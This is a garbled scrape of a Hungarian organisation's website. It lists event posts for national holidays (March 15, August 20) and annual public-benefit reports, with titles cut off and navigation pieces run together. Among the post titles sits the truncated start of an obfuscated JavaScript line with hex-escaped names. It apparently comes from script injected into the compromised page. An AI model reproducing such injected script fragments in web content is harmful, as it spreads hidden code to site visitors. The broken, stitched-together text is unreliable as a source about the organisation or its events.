
Navigáció
Jelenlegi hely
Címlap
1848. Március 15. Tisztelet a
Címlap
Hősöknek
2012 évi Közhasznúsági
Beszámolók
Fokozott figyelmet for
2018. Március 15. Nemzeti
Ünnepünk rendezvény
biztosítása
Szerző:
btamas
ekkor: 2021, január 28 - 11
2021. augusztus 20.
var nsSGCDsaF1=new window["\x52\x65\x6
Államalapító Szent István
Napján rendezvény